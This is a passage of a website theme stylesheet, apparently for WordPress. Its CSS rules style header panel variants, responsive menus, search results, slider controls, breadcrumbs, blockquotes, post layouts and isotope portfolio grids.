    margin-top: 1.25em;
}

.top_panel_style_5 .top_panel_wrap_inner {
	text-align:center;
}
.top_panel_style_5 .contact_logo {
	overflow:hidden;
}
.top_panel_style_5 .menu_main_wrap {
	display:inline-block;
}
.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
	display:block !important;
	float: left;
}
.top_panel_style_5 .top_panel_top_user_area {
	text-align:left;
}

.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
	float:none;
}
.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
	float: right;
}

/* Featured image in the header 7 */
.top_panel_image {
	height:45em;
	overflow:hidden;
	position:relative;
	background-size:cover;
	background-position:center;
}
.top_panel_image_hover {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:rgba(2,75,94, 0.8);
}
.top_panel_image_header {
	position:absolute;
	left:50%;
	top:50%;
	display:block;
	max-width:50%;
	text-align:center;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.top_panel_image_icon {
	font-size: 4em;
	line-height:1em;
	margin-top:1em;
}

/* Relayout menu */
.menu_relayout .top_panel_style_1 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_2 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_5 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_6 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_7 .menu_main_nav_area:after {
	content:' ';
	clear: both;
	display:block;
	width:100%;
	height:0;
}
.menu_relayout .top_panel_style_3 .contact_logo,
.menu_relayout .top_panel_style_3 .menu_main_wrap,
.menu_relayout .top_panel_style_4 .contact_logo,
.menu_relayout .top_panel_style_4 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .contact_logo,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .contact_logo,
.menu_relayout .top_panel_style_7 .menu_main_wrap {
	width: 100%;
	text-align:center;
}
.menu_relayout .top_panel_style_3 .menu_main_wrap,
.menu_relayout .top_panel_style_4 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .menu_main_wrap {
	margin-top: 0;
}
.menu_relayout .top_panel_style_5 .menu_main_nav_area,
.menu_relayout .top_panel_style_6 .menu_main_nav_area,
.menu_relayout .top_panel_style_7 .menu_main_nav_area {
	float: none !important;
	display:block !important;
	text-align:center;
}
.menu_relayout .top_panel_style_5 .menu_main_nav,
.menu_relayout .top_panel_style_6 .menu_main_nav,
.menu_relayout .top_panel_style_7 .menu_main_nav {
	display:inline-block;
	text-align:left;
}
.menu_relayout .top_panel_style_5 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .content_wrap,
.menu_relayout .top_panel_style_7 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .content_wrap {
	text-align:center;
}
.menu_relayout .top_panel_icon {
	float:none !important;
	margin-top: 0;
	margin-left: 1em;
	margin-right: 1em;
	display:inline-block !important;
	vertical-align:top;
}


/* Responsive menu */
.responsive_menu .search_wrap {
    margin-top: 0.5rem;
}
.menu_main_responsive_button {
	display:none;
}
.menu_main_responsive_button:before {
	font-size:3em;
}
.responsive_menu .menu_main_responsive_button {
	display:inline-block;
}
.responsive_menu .top_panel_wrap.search_opened .menu_main_responsive_button{
    right: 16.5rem;
}
.responsive_menu .top_panel_middle {
	/*overflow: hidden;*/
}
.responsive_menu .top_panel_style_1 .menu_main_responsive_button,
.responsive_menu .top_panel_style_2 .menu_main_responsive_button {
	font-size:1.5em;
	display:block;
	position:relative;
	padding: 1.5em 2em 1.5em 0;
	margin:0;
	text-align:center;
}
.responsive_menu .top_panel_style_1 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_2 .menu_main_responsive_button:before {
	font-size:inherit;
	position:absolute;
	right:0;
	top:1.5em;
	height:1em;
	width: 1em;
	margin-right:0;
}
.responsive_menu .menu_main_nav_area {
	height:auto !important;
	float:left;
}
.responsive_menu .menu_main_nav {
	display:none !important;
}
.responsive_menu .top_panel_middle .content_wrap {
	position:relative;
}
.responsive_menu .top_panel_middle .menu_main_wrap {
	margin-top:0;
}

.responsive_menu .top_panel_style_3 .contact_logo,
.responsive_menu .top_panel_style_4 .contact_logo,
.responsive_menu .top_panel_style_5 .contact_logo,
.responsive_menu .top_panel_style_6 .contact_logo,
.responsive_menu .top_panel_style_7 .contact_logo {
	width: 100% !important;
    text-align: center;
}
.responsive_menu .top_panel_style_3 .contact_logo,
.responsive_menu .top_panel_style_4 .contact_logo,
.responsive_menu .top_panel_style_5 .contact_logo,
.responsive_menu .top_panel_style_6 .contact_logo,
.responsive_menu .top_panel_style_7 .contact_logo {
	width: 100% !important;
	text-align: center;
}
.responsive_menu .top_panel_style_3 .menu_main_wrap,
.responsive_menu .top_panel_style_4 .menu_main_wrap,
.responsive_menu .top_panel_style_5 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap {
	width: 100% !important;
    position: relative;
    text-align: center;
    padding: 1.1rem 0 0.5rem;
}
.responsive_menu.top_panel_over .top_panel_style_3 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_4 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_5 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_6 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_7 .menu_main_wrap {
    padding: 0.9rem 0 0.5rem;
}
.responsive_menu .top_panel_top_user_area {
    float: none;
    width: 100%;
    text-align: center;
}
.responsive_menu .top_panel_top_user_area ul#menu_user{
    display: inline-block;
    float:none;
}
.responsive_menu .top_panel_top .contact_address{
    display: none;
}
.responsive_menu .top_panel_style_3 .menu_main_responsive_button,
.responsive_menu .top_panel_style_4 .menu_main_responsive_button {
	position:static;
	top:0;
	right:0;
}
.responsive_menu .menu_main_responsive_button {
    margin-top: 0;
    margin-bottom: 0;
    height: 1.8rem;
    display: inline-block;
    vertical-align: middle;
}
.responsive_menu .top_panel_style_5 .menu_main_nav_area,
.responsive_menu .top_panel_style_6 .menu_main_nav_area,
.responsive_menu .top_panel_style_7 .menu_main_nav_area {
	float: none !important;
	display:inline-block !important;
}
.responsive_menu .top_panel_style_5 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_6 .content_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .content_wrap {
	text-align:center;
}
.responsive_menu .top_panel_icon,
.responsive_menu .top_panel_style_5 .menu_main_responsive_button,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button {
	float:none !important;
	margin-top: 0;
	margin-left: 1em;
	margin-right: 1em;
	display:inline-block !important;
	vertical-align:middle;
    height: 3rem;
}
.responsive_menu .top_panel_style_6 .top_panel_icon,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button,
.responsive_menu .top_panel_style_7 .top_panel_icon,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button {
	margin-bottom:0;
}
.responsive_menu .top_panel_style_5 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_6 .menu_main_responsive_button:before,
.responsive_menu .top_panel_style_7 .menu_main_responsive_button:before {
	margin-right:0;
	font-size:3rem;
}
.responsive_menu .top_panel_style_6 .menu_main_wrap,
.responsive_menu .top_panel_style_7 .menu_main_wrap {
	margin-top: 1.5em;
	margin-bottom:1.5em;
}

.menu_main_responsive {
	display:none;
	text-align:left;
	font-size:0.9em;
	padding: 0 0 1em 0 !important;
}
.responsive_menu .top_panel_style_6 .menu_main_responsive,
.responsive_menu .top_panel_style_7 .menu_main_responsive {
	padding: 1em 0 0 !important;
}
.menu_main_responsive ul {
	margin: 0.5em 0 0 1.5em;
	display:none;
}
.menu_main_responsive li.menu-item-has-children {
	position:relative;
}
.menu_main_responsive li.menu-item-has-children:after {
	content: '\e828';
	font-family:fontello;
	position:absolute;
	right:0;
	top:0;
	width: 1em;
	height: 1.3em;
	line-height:1.3em;
	margin:1em 1em 0 0;
}
.menu_main_responsive li.menu-item-has-children.opened:after {
	content: '\e835';
}
.menu_main_responsive a {
	font-size:1.25em;
	font-weight:400;
	display:block;
}
.menu_main_responsive li > a,
.menu_main_responsive li li > a {
	padding:0.5em;
}
.menu_main_responsive li li > a {
    width: 95%;
    padding-right: 0;
    padding-left: 5%;
}
.menu_main_responsive li.menu-item-has-children > a {
	padding-right:2em;
}

.responsive_menu.top_panel_over .top_panel_style_3 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_4 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_5 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_6 .contact_logo,
.responsive_menu.top_panel_over .top_panel_style_7 .contact_logo {
    width: 50% !important;
}
.responsive_menu.top_panel_over .top_panel_style_3 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_4 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_5 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_6 .menu_main_wrap,
.responsive_menu.top_panel_over .top_panel_style_7 .menu_main_wrap {
    width: 50% !important;
    position: static;
    text-align: center;
    padding-bottom: 1.4rem;
    vertical-align: bottom;
}
.responsive_menu.top_panel_over  .top_panel_style_4 .search_wrap {
    max-width: 68%;
}
.responsive_menu.top_panel_over .menu_main_responsive {
    display: none;
    text-align: left;
    font-size: 0.9em;
    padding: 0 0 1em 0 !important;
    width: 100%;
    left: 0;
    right: 0;
    position: absolute;
    top: 4.2rem;
}
.responsive_menu .top_panel_wrap .top_panel_wrap_inner.top_panel_inner_style_5 .logo {
    margin: 1.2rem 0 1.2rem 0 !important;
}
.responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
    padding-left: 0;
    background-color: transparent !important;
}
.responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:before {
    content: '|';
    position: absolute;
    top: 0.3rem;
    left: -1.1em;
}
/*Responsive menu and Top panel position over*/
.responsive_menu .top_panel_wrap_inner.top_panel_position_over .top_panel_top{
    display: none;
}
.responsive_menu .top_panel_wrap_inner.top_panel_position_over .top_panel_middle{
    margin-top:2rem;
}

/* Contact fields */
.top_panel_wrap .contact_field {
	margin-top: 2.5em;
}
.top_panel_wrap .contact_field > a > span,
.top_panel_wrap .contact_field > span {
	display:block;
}
.top_panel_wrap .contact_icon  {
    padding: 0 0.2rem;
}
.top_panel_wrap .contact_label {
	margin:0.3em 0 0.15em;
    padding: 0.3rem 0.6rem;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
}
.top_panel_middle .contact_icon {
	float:left;
	width: 3.5em;
	height: 3.5em;
	line-height:3.5em;
	margin-right:0.5em;
	text-align:center;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.top_panel_middle .contact_icon:before {
	font-size:1.5em;
	margin-right:0;
}
.top_panel_wrap .menu_main_cart .contact_icon:before {
	font-size:1em;
}
.top_panel_style_2 .logo,
.top_panel_style_5 .logo {
	text-align:center;
}
.top_panel_style_2 .contact_phone > span + span {
	text-align:right;
}
.top_panel_style_2 .contact_phone .contact_icon {
	float:right;
	margin-left:0.5em;
	margin-right:0;
}
.top_panel_middle .menu_main_wrap {
	text-align:right;
}
.top_panel_middle .menu_main_nav_area {
	display:inline-block;
	text-align:left;
}
.top_panel_style_5 .top_panel_middle .menu_main_nav_area {
	display:block;
}
.top_panel_style_5 .top_panel_middle .contact_icon,
.top_panel_style_6 .top_panel_middle .contact_icon,
.top_panel_style_7 .top_panel_middle .contact_icon {
	width:2.2857em;
	height: 2.2857em;
	line-height:2.2857em;
}
.top_panel_style_6 .top_panel_middle,
.top_panel_style_7 .top_panel_middle {
	min-height:0;
}


/* Search field */
.top_panel_middle .search_wrap {
	display:none;
}
.menu_show .top_panel_middle .search_wrap {
	display:block;
}
.search_wrap {
	position:relative;
	max-width:10em;
	min-width:2.2857em;
}
.search_wrap.search_state_closed:not(.top_panel_icon) {
	min-width:0;
	width:1.5em;
}
.search_wrap:not(.search_state_fixed) {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.menu_main_wrap .search_wrap .search_field,
.menu_main_wrap .search_wrap .search_submit,
.menu_main_wrap .search_wrap .search_submit:hover {
	background-color:transparent !important;
	border:none;
}
.content .search_wrap,
.content .search_wrap .search_submit,
.content .search_wrap .search_field,
.top_panel_bottom .search_wrap,
.top_panel_bottom .search_wrap .search_submit,
.top_panel_bottom .search_wrap .search_field {
	padding:0;
	height:2.2857em;
	line-height:2.2857em;
}
.top_panel_style_4 .search_wrap,
.top_panel_style_4 .search_wrap .search_submit,
.top_panel_style_5 .search_wrap,
.top_panel_style_5 .search_wrap .search_submit{
    font-size: 1.3em;
    padding: 0;
    line-height: 1.6em;
}
.top_panel_style_4 .search_wrap .search_field,
.top_panel_style_5 .search_wrap .search_field{
    font-size: 0.9em;
    padding: 0 0.7em 0 0;
    line-height: 2.5em;
    height: 2.5em;
}
.top_panel_bottom .search_wrap {
	float:right;
	z-index:1;
	padding-top:1em;
	padding-left:1em;
}
.search_wrap form {
	width: 100%;
	padding-left: 2.3em;
	position:relative;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.search_wrap .search_submit {
	position:absolute;
	left:0;
	top:1px;
	width:2em;
	padding:0;
	margin:0;
	text-align:right;
	font-weight:normal;
}
.top_panel_top_search .search_submit {
	top:2px;
}
.search_wrap .search_field {
	width:100%;
}
.top_panel_top .search_field {
	padding:0;
	max-width:6em;
}
.search_wrap .search_submit:before {
	margin-right:0.35em;
}
.search_wrap.search_style_rounded {
	-webkit-border-radius: 25px;
	   -moz-border-radius: 25px;
			border-radius: 25px;
}
.menu_relayout .top_panel_style_1 .search_wrap,
.menu_relayout .top_panel_style_2 .search_wrap {
	float:none;
	clear:both;
	margin: 1.5em 0 0;
	padding:1.5em 0;
	width:100%;
	max-width:100%;
	border-top: 1px solid rgba(255,255,255,0.1);
}
.menu_relayout .top_panel_style_4 .search_wrap {
	float:none;
	clear:both;
	display:inline-block;
	vertical-align:top;
	margin-top:0;
}
.responsive_menu .top_panel_style_4 .search_wrap {
	float:none;
	clear:both;
	margin: 0;
	padding: 0 0 1.5em 1.5em;
}
.responsive_menu .top_panel_style_4 .search_wrap {
	max-width:70%;
	padding: 0;
}
.top_panel_style_5 .search_form_wrap,
.top_panel_style_6 .search_form_wrap,
.top_panel_style_7 .search_form_wrap {
	width:100%;
	overflow:hidden;
}
.top_panel_style_5 .search_results,
.top_panel_style_6 .search_results,
.top_panel_style_7 .search_results {
	top: 3.3em !important;
}
.top_panel_icon .search_submit {
	display:inline-block;
	text-align:center;
}
.top_panel_icon .search_submit:before {
    margin-right: 0.2em;
}



/* Search results */
.search_wrap .search_results {
	display:none;
	position:absolute;
	z-index:1000;
	right:0;
    top: 2.8em;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	width: 270px;
	padding:1em;
	line-height:1.5em;
	text-align:left;
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	
}
.top_panel_top .search_results {
	top:2.65em;
}
.menu_relayout .top_panel_style_3 .search_results {
	right: auto;
	left:0;
}
.menu_relayout .top_panel_style_3 .search_results:after {
	right: auto;
	left:4em;
}

.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after,
.search_wrap .search_results:after {
	content:" ";
	width:10px;
	height:10px;
	background-color: #fff;
	border-left: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	position: absolute;
	top:-6px;
	right:3em;
	-webkit-transform: rotate(45deg);
	   -moz-transform: rotate(45deg);
	     -o-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}
.top_panel_middle .sidebar_cart:after,
.menu_user_nav > li > ul:after {
	left: 1.5em;
	right:auto;
}
.top_panel_style_5 .top_panel_middle .sidebar_cart:after,
.top_panel_style_6 .top_panel_middle .sidebar_cart:after,
.top_panel_style_7 .top_panel_middle .sidebar_cart:after {
	right:2.15em;
	left:auto;
}
.menu_user_nav > li > ul > li {
	z-index:1;
}
.search_wrap .search_results .search_results_close {
	position: absolute;
	top:3px;
	right:3px;
	display:block;
	text-align:center;
	overflow:hidden;
	font-size:0.875em;
	width:1.2em;
	height:1.2em;
	line-height:1.2em;
	cursor:pointer;
}
.search_wrap .post_more {
	display:block;
	text-align:center;
}
.widget_area .post_item {
	overflow:hidden;
}
.widget_area aside .post_item + .post_item{
	margin-top:1.6em;
    border-top:3px solid #ddd;
	padding-top:1.6em;
}
.search_results.widget_area .post_item + .post_item {
	border-top:3px solid #e5e5e5;
}
.widget_area .post_item .post_content {
    overflow:hidden;
}
.widget_area .post_item .post_content .post_title{
    font-size:1em;
    text-transform: none;
}
.widget_area .post_item.with_thumb  .post_content {
    display:inline-block;
    width:60%;
    vertical-align: top;
}
.widget_area .post_item .post_thumb {
    display: inline-block;
    width: 31%;
    height: 31%;
    margin: 0 9% 4px 0;
    overflow: hidden;
}
.widget_area .post_item .post_thumb img {
	width:100%;
}
.widget_area .post_item .post_title {
	margin: 0 0 6px 0;
}
.widget_area .post_item .post_info {
	margin-bottom:0;
    font-size: 0.866rem;
}
.widget_area .post_item .post_info .post_info_counters{
    margin: 0;
}
.widget_area .post_item span.post_info_item:last-child{
    float: right;
}
.widget_area .post_item .post_info .post_info_item+.post_info_item:before {
	content: "";
}

.search_results.widget_area .post_item .post_thumb {
    width: 24%;
    height: auto;
    margin: 0 5% 4px 0;
}
.search_results.widget_area .post_item.with_thumb .post_content {
    width: 70%;
}
.search_results.widget_area .post_item + .post_item {
    margin-top:0.6rem;
    border-top:3px solid #ddd;
    padding-top:0.6rem;
}
.search_results.widget_area .post_item .post_content .post_title {
    font-size: 1rem;
}
.search_results.widget_area .post_item .post_info {
    font-size: 0.8rem;
}
.search_results.widget_area .post_item .post_info .post_info_counters {
    display: none;
}
/* Search field inside content */
.content .search_wrap .search_results {
    top:4.1em;
}





/* 7.2 Main Slider
-------------------------------------------------------------- */
.slider_wrap.additional_area .sc_scroll_horizontal .sc_scroll_wrapper {
    width: 12080px;
}
.slider_wrap .rev_slider_wrapper {
	z-index:0;
}
.slider_wrap.additional_area{
    position: relative;
}
.slider_wrap.additional_area .sc_section.additional_area_item{
    background-color: rgba(94,96,109, 0.6);
    height: 10.67rem;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    overflow: hidden;
}
div[id*="sc_blogger_"].sc_scroll  {
    width: 1170px !important;
    margin: auto;
}
.slider_wrap.additional_area .sc_section.additional_area_item div[id*="sc_blogger"].sc_scroll  {
    margin-top:2.5rem;
}
.slider_wrap.additional_area div.tp-bullets{
    bottom: 14rem !important;
}

.tp-bullets.round  .bullet {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    width: 20px;
    height: 20px;
    padding: 7px;
    cursor: pointer;
    opacity: 1;
    position: relative;
    background-color: transparent;
}
.tp-bullets.round  .bullet:before {
    content: '\E814';
    font-family: 'fontello';
    font-size: 10px;
    line-height: 21px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    width: 21px;
    height: 21px;
    border: none;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: background ease .5s;
    -moz-transition: background ease .5s;
    -ms-transition: background ease .5s;
    -o-transition: background ease .5s;
    transition: background ease .5s;
}
.tp-bullets.simplebullets.round .bullet {
    background:none;
    margin-left:16px;
    border:1px solid transparent;
    width: 11px;
    height: 11px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.tp-bullets.simplebullets.round .bullet.selected {
    background-color:transparent !important;
}
.tparrows.default {
    background:none;
    width: 5.333rem;
    height: 5.333rem;
    line-height:5.333rem;
    border: 3px solid rgba(255,255,255, 0.2);
    text-align: center;
    top: 45% !important;
}
.tparrows.default:before {
    font-size:1.6em;
    content: '\27A0';
}
.tp-leftarrow.default {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.tparrows.default,
.tparrows.default:before{
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.tp-caption.grace-countdown .sc_countdown_digits > span{
    line-height: 1em;
}




/* 7.3 Page info: page title and breadcrumbs
-------------------------------------------------------------- */
.top_panel_title.title_present.breadcrumbs_present .page_title,
.top_panel_title.title_present.breadcrumbs_present .breadcrumbs {
	max-width:50%;
}
.top_panel_style_3 .page_title,
.top_panel_style_3 .breadcrumbs {
	float:none !important;
	max-width:100% !important;
	text-align:center;
}

.top_panel_title_inner {
	overflow:hidden;
}
.top_panel_title .page_title {
	float:left;
	margin:0;
	font-weight:400;
	font-size: 0.933rem;
	padding: 1.9em 0;
	line-height:1.2em;
}
.top_panel_style_3 .page_title {
	padding:0.5em 0 0.25em;
}

.top_panel_title .breadcrumbs {
	float:right;
	padding: 1.6667em 0 2.5em;
	font-size:0.875em;
	line-height:1.5em;
}
.top_panel_title.title_present .breadcrumbs {
    padding: 1.9em 0 1em 0.5em;
}
.top_panel_style_3.title_present .breadcrumbs {
	padding: 0 0 1.5em 0;
}
.breadcrumbs .breadcrumbs_item {
	display:inline-block;
	vertical-align:top;
	white-space:nowrap; 
}

.breadcrumbs .breadcrumbs_delimiter {
	display:inline-block;
	position:relative;
	margin: 0 1.3em;
	vertical-align:top;
	text-align:center;
}
.breadcrumbs .breadcrumbs_delimiter:before {
	content:'|';
}



/* 7.4 Main content wrapper
-------------------------------------------------------------- */

/* Post featured block */
.post_featured {
	overflow:hidden;
	margin-bottom:2em;
	position:relative;
}
.post_featured img {
	width:100%;
	height:auto;
}

.post_featured_right > .post_featured {
	float: right;
	width: 50%;
	margin-left: 4.3478%;
}
.post_featured_left > .post_featured {
	float: left;
	width: 50%;
	margin-right: 4.3478%;
}


/* Post info block */
.post_info_bottom {
	margin-bottom:3em;
}
.post_info .post_info_item {
    margin-right:1em;
}
.post_info .post_info_counters {
    margin-left:5em;
}
.post_info .post_info_counters .post_counters_item + .post_counters_item {
    padding-left:1em;
    border-left:2px solid rgba(0,0,0,0.3);
    margin-left:1em;
}
.post_info .post_info_counters .post_counters_item:before {
	margin-right:0.5em;
}
.post_info.post_info_share_vertical {
	margin:0;
}
.post_info .post_info_counters .post_counters_likes.disabled {
	color:#e05100;
}





/* 7.5 Post Formats
-------------------------------------------------------------- */

/* Quote */
blockquote {
    padding: 1rem;
}
blockquote, blockquote p {
	position:relative;
	z-index:2;
	font-weight:400;
	line-height:1.3333em;
}
blockquote p{
   margin-bottom: 2rem;
}
blockquote p:first-child,
blockquote p:first-child a{
    font-size: 2.666rem;
}
blockquote p:first-child a{
    display: inline;
}
blockquote .sc_quote_title a{
    font-size: 1rem;
}
blockquote:before {
    font-size: 6rem;
    font-family: 'fontello';
    content: '\e8b6';
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    top: 2.2rem;
    line-height: 0.6em;
    color: rgba(255,255,255,0.5);
}
blockquote p {
    padding-left: 6rem;
}
blockquote > a,
blockquote > p > a,
blockquote cite {
	display:block;
	font-size: 0.6667em;
	font-weight:normal;
	margin-top:1em;
}

/*  Transparent*/
blockquote.transparent {
    padding: 5rem 6rem 5rem 4rem;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
blockquote.transparent p {
    margin: 0 8% 0 0;
    padding: 0 8% 0 0;
}
blockquote.transparent p:first-child,
blockquote.transparent p:first-child a{
    font-size: 1.667rem;
}
blockquote.transparent p:first-child {
    border-right: 3px solid #222;
}
blockquote.transparent .sc_quote_title a {
    margin-top: 3rem;
}
blockquote.transparent:before {
    right: 2.4rem;
    left:auto;
    top: 5rem;
}


/* Highlight */
.sc_highlight{
    padding:0.1em 0.4em;
}
.sc_highlight_style_2 {
    border:3px solid #e2e2e2;
    padding: 0 0.2em;
}


/* Link */
.post_format_link .post_descr a {
	font-size: 1.333em;
}


/* Status */
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
	font-size: 1.875em;
	line-height:1.3333em;
}

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
	border-width: 3px;
	border-style: solid;
	padding: 1.6em;
}
.post_format_aside .post_descr p {
	margin-bottom:0;
}
.post_format_aside .post_descr p+p {
	margin-top:1em;
}





/* 7.6 Post Layouts
-------------------------------------------------------------- */
.content article.post_item.post h6.post_title {
    margin-top:0;
    margin-bottom: 1.2em;
    border-bottom: 3px solid #ddd;
    padding-bottom: 1.2em;
    font-size: 0.9333rem;
}
.content .search_results .post_title {
    border:none;
}
.post_item .post_descr {
	line-height:1.5em;
}


/* Layout Excerpt */
.post_item_excerpt + .post_item_excerpt {
    margin-top: 4.5em;
}
.post_item_excerpt .post_content {
	margin-bottom:3em;
}

/* Layout Excerpt: featured left */
.post_item_excerpt.post_featured_left  .post_content {
    margin-left: 55%;
}
.post_item_excerpt.post_featured_left .post_info .post_info_counters,
.post_item.post_featured_left .post_info .post_info_counters {
    margin: 0.5rem 0 0;
    display: block;
}

/* Related posts */
.related_wrap {
	margin-bottom:3em;
}
.related_wrap.related_wrap_empty {
	margin-bottom:0;
}
.related_wrap .section_title {
	margin:1em 0 1em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty) {
	background-color: #f4f7f9;
	padding: 1px 2.1875em 4em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
	padding-bottom: 1px;
}
.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
	background-color:#ffffff;
}
.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
	background-color: #f4f7f9;
}
.related_wrap.scroll_wrap .post_item_related {
	width:350px;
	float:left;
}
.related_wrap.scroll_wrap .post_item_related+.post_item_related {
	margin-left:3.125em;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related {
	width:340px;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related+.post_item_related {
	margin-left:1.875em;
}
.post_item_related .post_featured {
	width:100%;
	height:56.25%;
	overflow:hidden;
	margin:0;
	float:none !important;
}
.post_item_related .post_featured .hover_icon:before {
	font-size:3em;
}
.post_item_related .post_featured .sc_audio.sc_audio_image {
	min-height:14.8571em;
}
.post_item_related .post_content_wrap {
	width:100%;
	height:6.4em;
	overflow:hidden;
	padding: 1em 1.25em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.post_item_related .post_title {
	margin: 0 0 0.25em;
}

/* Masonry and Portfolio */

/* Isotope layout */
.isotope_wrap {
	margin-right:-30px;
}
.isotope_wrap .isotope_item {
	padding-right:30px;
	padding-bottom:30px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	opacity: 0;
	filter: alpha(opacity=0);
}
.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
	margin-right:0;
}
.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
	padding-right:0;
	padding-bottom:0;
}
.isotope_wrap .isotope_item.isotope_item_show {
	opacity: 1;
	filter: alpha(opacity=100);
}
.isotope_wrap .isotope_column_2 {
	width:50%;
}
.isotope_wrap .isotope_column_3 {
	width:33%;
}
.isotope_wrap .isotope_column_4 {
	width:25%;
}
.isotope_wrap .isotope_column_5 {
	width:20%;
}
.isotope_wrap .isotope_column_6 {
	width:16.6666%;
}
.isotope_wrap .isotope_column_7 {
	width:14.2857%;
}
.isotope_wrap .isotope_column_8 {
	width:12.5%;
}

/* Isotope item decoration */
.isotope_wrap .isotope_item .post_item {
	overflow:hidden;
}
.isotope_wrap .isotope_item .post_featured .hover_icon:before {
	font-size:3rem;
}
.isotope_wrap .isotope_item .post_featured {
	margin-bottom:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_title {
    margin: 0;
    padding-bottom: 1.4rem;
    padding-top: 1.3em;
}
.article_style_boxed .isotope_wrap .isotope_item .post_content {
    padding: 0 6%;
}
.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
	padding:0;
}
.isotope_wrap .isotope_item .post_info {
	margin:0;
    padding-top: 1.4rem;
    padding-bottom: 1.3em;
}
.isotope_item_masonry  .sc_audio .sc_audio_title {
    max-width: 70%;
}

/* Portfolio items */
.isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
	overflow:visible;
}
